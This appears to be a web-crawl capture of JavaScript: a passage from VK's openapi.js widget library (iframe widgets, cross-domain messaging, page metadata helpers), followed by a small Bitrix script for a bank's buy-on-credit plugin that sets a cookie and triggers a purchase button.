obj=document.getElementById(objId);widgetId=widgetId||++VK.Widgets.count;if(!obj){iter=iter||0;if(iter>10){throw Error("VK.Widgets: object #"+objId+" not found.")}setTimeout(function(){VK.Widgets._constructor(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter+1)},500);return widgetId}var ifr,base_domain,width,url,urlQueryString,encodedParam,rpc,iframe,i;options=options||{};defaults=defaults||{};funcs=funcs||{};base_domain=options.base_domain||VK._protocol+"//vk.com";width=options.width=="auto"?obj.clientWidth||"100%":parseInt(options.width,10);if(options.height){params.height=options.height;obj.style.height=options.height+"px"}else{obj.style.height=(defaults.startHeight||200)+"px"}width=width?Math.max(defaults.minWidth||200,Math.min(1e4,width))+"px":"100%";if(!params.url){params.url=options.pageUrl||location.href.replace(/#.*$/,"")}url=base_domain+"/"+widgetUrl;urlQueryString="";if(!options.noDefaultParams){urlQueryString+="&app="+(VK._apiId||"0")+"&width="+width}urlQueryString+="&_ver="+VK.version;if(VK._iframeAppWidget){params.iframe_app=1}var pData=VK.Util.getPageData();params.url=params.url||pData.url||"";params.referrer=params.referrer||document.referrer||"";params.title=params.title||pData.title||document.title||"";for(i in params){if(i=="title"&&params[i].length>80)params[i]=params[i].substr(0,80)+"...";if(i=="description"&&params[i].length>160)params[i]=params[i].substr(0,160)+"...";if(typeof params[i]=="number"){encodedParam=params[i]}else{try{encodedParam=encodeURIComponent(params[i])}catch(e){encodedParam=""}}urlQueryString+="&"+i+"="+encodedParam}urlQueryString+="&"+(+new Date).toString(16);url+="?"+urlQueryString.substr(1);obj.style.width=width;VK.Widgets.loading(obj,true);funcs.publish=function(){var args=Array.prototype.slice.call(arguments);args.push(widgetId);VK.Observer.publish.apply(VK.Observer,args)};funcs.onInit=function(){VK.Widgets.loading(obj,false);if(funcs.onReady)funcs.onReady();if(options.onReady)options.onReady()};funcs.resize=function(e,cb){obj.style.height=e+"px";var el=document.getElementById("vkwidget"+widgetId);if(el){el.style.height=e+"px"}};funcs.resizeWidget=function(newWidth,newHeight){newWidth=parseInt(newWidth);newHeight=parseInt(newHeight);var widgetElem=document.getElementById("vkwidget"+widgetId);if(isFinite(newWidth)){obj.style.width=newWidth+"px";if(widgetElem){widgetElem.style.width=newWidth+"px"}}if(isFinite(newHeight)){obj.style.height=newHeight+"px";if(widgetElem){widgetElem.style.height=newHeight+"px"}}if(options.onResizeWidget)options.onResizeWidget()};funcs.updateVersion=function(ver){if(ver>1){VK.Api.attachScript("//vk.com/js/api/openapi_update.js?"+parseInt(ver))}};rpc=VK.Widgets.RPC[widgetId]=new fastXDM.Server(funcs,function(origin){if(!origin)return true;origin=origin.toLowerCase();return origin.match(/(\.|\/)vk\.com($|\/|\?)/)},{safe:true});iframe=VK.Widgets.RPC[widgetId].append(obj,{src:url,width:width.indexOf("%")!=-1?width:parseInt(width)||width,height:defaults.startHeight||"100%",scrolling:"no",id:"vkwidget"+widgetId,allowTransparency:options.allowTransparency||false,style:{overflow:"hidden"}});onDone&&setTimeout(function(){onDone(obj,iframe||obj.firstChild,rpc)},10);return widgetId}}if(!VK.Util){VK.Util={getPageData:function(){if(!VK._pData){var metas=document.getElementsByTagName("meta"),pData={},keys=["description","title","url","image","app_id"],metaName;for(var i in metas){if(!metas[i].getAttribute)continue;if(metas[i].getAttribute&&((metaName=metas[i].getAttribute("name"))||(metaName=metas[i].getAttribute("property")))){for(var j in keys){if(metaName==keys[j]||metaName=="og:"+keys[j]||metaName=="vk:"+keys[j]){pData[keys[j]]=metas[i].content}}}}if(pData.app_id&&!VK._apiId){VK._apiId=pData.app_id}pData.title=pData.title||document.title||"";pData.description=pData.description||"";pData.image=pData.image||"";if(!pData.url&&VK._iframeAppWidget&&VK._apiId){pData.url="/app"+VK._apiId;if(VK._browserHash){pData.url+=VK._browserHash}}var loc=location.href.replace(/#.*$/,"");if(!pData.url||!pData.url.indexOf(loc)){pData.url=loc}VK._pData=pData}return VK._pData},getStyle:function(elem,name){var ret,defaultView=document.defaultView||window;if(defaultView.getComputedStyle){name=name.replace(/([A-Z])/g,"-$1").toLowerCase();var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle){ret=computedStyle.getPropertyValue(name)}}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase()});ret=elem.currentStyle[name]||elem.currentStyle[camelCase]}return ret},getXY:function(obj,fixed){if(!obj||obj===undefined)return;var left=0,top=0;if(obj.getBoundingClientRect!==undefined){var rect=obj.getBoundingClientRect();left=rect.left;top=rect.top;fixed=true}else if(obj.offsetParent){do{left+=obj.offsetLeft;top+=obj.offsetTop;if(fixed){left-=obj.scrollLeft;top-=obj.scrollTop}}while(obj=obj.offsetParent)}if(fixed){top+=window.pageYOffset||window.scrollNode&&scrollNode.scrollTop||document.documentElement.scrollTop;left+=window.pageXOffset||window.scrollNode&&scrollNode.scrollLeft||document.documentElement.scrollLeft}return[left,top]},Box:function(src,sizes,fnc,options){fnc=fnc||{};var overflowB=document.body.style.overflow;var loader=document.createElement("DIV");var rpc=new fastXDM.Server(VK.extend(fnc,{onInit:function(){iframe.style.background="transparent";iframe.style.visibility="visible";document.body.style.overflow="hidden";document.body.removeChild(loader)},hide:function(){iframe.style.display="none"},tempHide:function(){iframe.style.left="-10000px";iframe.style.top="-10000px";iframe.style.width="10px";iframe.style.height="10px";document.body.style.overflow=overflowB},destroy:function(){try{iframe.src="about: blank;"}catch(e){}iframe.parentNode.removeChild(iframe);document.body.style.overflow=overflowB},resize:function(w,h){}},true),false,{safe:true}),iframe=rpc.append(document.body,{src:src.replace(/&amp;/g,"&"),scrolling:"no",allowTransparency:true,style:{position:"fixed",left:0,top:0,zIndex:1002,background:VK._protocol+"//vk.com/images/upload.gif center center no-repeat transparent",padding:"0",border:"0",width:"100%",height:"100%",overflow:"hidden",visibility:"hidden"}});loader.innerHTML='<div style="position: fixed;left: 50%;top: 50%;margin: 0px auto 0px -60px;z-index: 1002;width: 100px;"><div style="background: url(//vk.com/images/upload_inv_mono'+(window.devicePixelRatio>=2?"_2x":"")+'.gif) no-repeat 50% 50%;background-size: 64px 16px;height: 50px;position: absolute;width: 100%;z-index: 100;"></div><div style="background-color: #000;opacity: 0.7;filter: alpha(opacity=70);height: 50px;-webkit-border-radius: 5px;-khtml-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);-moz-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);"></div></div>';document.body.insertBefore(loader,document.body.firstChild);return{show:function(scrollTop,height){iframe.style.display="block";document.body.style.overflow="hidden"},hide:function(){iframe.style.display="none";document.body.style.overflow=overflowB},iframe:iframe,rpc:rpc}},addEvent:function(type,func){if(window.document.addEventListener){window.document.addEventListener(type,func,false)}else if(window.document.attachEvent){window.document.attachEvent("on"+type,func)}},removeEvent:function(type,func){if(window.document.removeEventListener){window.document.removeEventListener(type,func,false)}else if(window.document.detachEvent){window.document.detachEvent("on"+type,func)}},ss:function(el,styles){VK.extend(el.style,styles,true)}}}window.vkAsyncInit&&setTimeout(vkAsyncInit,0);if(window.vkAsyncInitCallbacks&&vkAsyncInitCallbacks.length){setTimeout(function(){var callback;while(callback=vkAsyncInitCallbacks.pop()){try{callback()}catch(e){try{console.error(e)}catch(e2){}}}},0)}try{stManager.done("api/openapi.js")}catch(e){}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.elefantenok.ru/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878
body_size: 406
content:
; /* /bitrix/js/tcsbank.kupivkredit/user_scripts.js?1515598343595*/

; /* Start:"a:4:{s:4:"full";s:60:"/bitrix/js/tcsbank.kupivkredit/user_scripts.js?1515598343595";s:6:"source";s:46:"/bitrix/js/tcsbank.kupivkredit/user_scripts.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function TCSSetCookie()
{
    TCSExtSetCookie("kupivkredit",1,false,"/");
}
function TCSClearCookie()
{
    TCSExtSetCookie("kupivkredit",0,false,"/");
}

function TCSBuyClick(sID)
{
    if(obj = BX(sID))
    {
        TCSSetCookie();
        obj.click();
    }
}

function TCSExtSetCookie (name, value, expires, path, domain, secure) {
    document.cookie = name + "=" + escape(value) +
        ((expires) ? "; expires=" + expires : "") +
        ((path) ? "; path=" + path : "") +
        ((domain) ? "; domain=" + domain : "") +
        ((secure) ? "; secure" : "");
}
/* End */
;